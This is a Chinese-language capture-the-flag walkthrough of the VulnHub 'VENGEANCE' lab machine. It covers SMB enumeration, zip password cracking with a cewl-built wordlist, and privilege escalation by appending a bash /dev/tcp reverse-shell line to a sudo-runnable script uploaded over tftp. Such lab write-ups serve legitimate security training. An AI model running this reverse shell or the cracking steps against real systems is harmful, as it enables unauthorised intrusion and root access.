vulnhub靶场digitalworld.local: VENGEANCE

0x000 靶场描述

2021 brings us the VENGEANCE of digitalworld.local! A box born out of COVID-19. This machine was built whilst the author was mulling over life in infosec whilst doing his PEN-300 course. But the author always has a heart for the OSCP, which explains yet another OSCP-like box, full of enumeration goodness.

If you MUST have hints for this machine (even though they will probably not help you very much until you root the box!): VENGEANCE is (#1): all about users making use of other users, (#2): broken hearts, (#3): broken minds.

Note: Always think like a user when enumerating target machine.

0x001 靶场下载

https://www.vulnhub.com/entry/digitalworldlocal-vengeance,704/#top

0x002 信息收集



探测存活主机

netdiscover -r 192.168.1.0/24



端口扫描

nmap -sS -sV -A -p 1-65535 192.168.1.104

445 samba

22222 ssh

80 http





访问80端口,出现如下页面

随便点击链接进行查看,发现都返回 http://vengeance.goodtech.inc/?p=



添加到/etc/hosts文件

重新访问,发现如下页面,都查看了一下,没发现什么可以利用的地方

0x003 漏洞利用



smb漏洞

检测smb漏洞

enum4linux 192.168.1.104

发现文件夹sarapublic$

发现系统用户:sara、qinyi



-N:不使用密码访问文件夹sarapublic$下的内容

smbclient -N \\\\192.168.1.104\\sarapublic$

下载本地,经过查看,没发现什么可用的信息,但是有个压缩包,尝试破解未果。



使用cewl生成密码字典

爬取如下四个文件的内容生成新字典

cewl 192.168.1.105/blurb.txt >> passwd.txt



fcrackzip破解压缩包密码

fcrackzip -D -p passwd.txt -u gio.zip



发现有如下文件

name_corner_circuit

姓名_角落_路线

这三个组合在一起就是密码



查看ppt文件,发现姓名Giovanni

第三页发现Suzuka 130R

百度搜索,发现130R是角落,Suzuka是路线

组合一起密码是:giovanni_130R_Suzuka



尝试用户登陆,发现用户qinyi可以成功连接

0x004 提权



查看当前用户权限,发现/home/sara/private/eaurouge具有root权限,当时当前用户没有执行权限



下载pspy:Linux非特权进程侦听

运行之后发现tftp



nmap -sU -p 69 192.168.1.104

tftp开启



netstat -a | grep tftp



使用tftp进行访问,将文件eaurouge进行下载



可以写入反弹shell再上传到靶机

echo "bash -c 'exec bash -i &>/dev/tcp/192.168.1.105/9999 <&1'" >> eaurouge

tftp 192.168.1.104

tftp> put eaurouge



执行命令sudo /home/sara/private/eaurouge

成功获取到shell



0x005 flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号